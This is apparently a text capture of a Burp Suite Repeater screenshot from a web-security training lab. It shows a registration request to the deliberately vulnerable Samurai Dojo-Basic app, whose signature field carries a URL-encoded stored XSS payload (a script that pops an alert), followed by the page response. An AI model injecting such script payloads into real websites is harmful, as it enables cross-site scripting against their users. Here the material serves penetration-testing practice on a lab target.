 Burp Suite Professional v1.7.23 - Temporary Project - licensed to Mike Housley [single user license]
Burp Intruder Repeater Window Help
Decoder Comparer Extender Project options User options Alerts CO2 Flow Logger++ Logger Not
Target Proxy Spider Scanner Intruder Repeater Sequencer
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://dojo-basic
Request
Raw Params Headers Hex
POST /index.php?page=register.php HTTP/1.1
Host: dojo-basic
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:43.0)
Gecko/20100101 Firefox/43.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
DNT: 1
Referer: http://dojo-basic/index.php?page=register.php
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 153
user_name=mike&password=why&password_confirm=why&my_signature=%3C
script%3Ealert%28%27%27Signature+box+xss%27%27%29%3B%3C%2Fscript
%3E&Submit_button=Submit
Response
Raw Headers Hex HTML Render
<a href="#"
onclick="do_open(String.fromCharCode(63)+'do'+String.fromCharCo
de(61)+'togglehints');">Toggle Hints</a><br>
<a href="#"
onclick="do_open(String.fromCharCode(63)+'page'+String.fromChar
ode(61)+'vuln-list'+String.fromCharCode(46)+'php');">Vuln
List</a><br>
<a href="#"
onclick="do_open(String.fromCharCode(63)+'page'+String.fromChar
ode(61)+'credits'+String.fromCharCode(46)+'php');">Credits</a><
br>
<a href="#"
onclick="do_open(String.fromCharCode(63)+'page'+String.fromChar
ode(61)+'reset-db'+String.fromCharCode(46)+'php');">Reset
DB</a>
</td>
<td valign="top" width="80%">
<blockquote>
<!-- Begin Content -->
<center><h2><b>Create an account</b></h2></center><p>
<form method="POST"
action="/index.php?page=register.php">
Account Made <!-- End Content -->
</blockquote>
</td>
</tr>
</table>
<br>
<hr>
<center>Copyright 2012 Justin Searle</center>
<center>Samurai Dojo-Basic is a <a
href="http://www.samurai-wtf.org"
target="_blank">SamuraiWTF</a> Project.</center>
</body>
</html>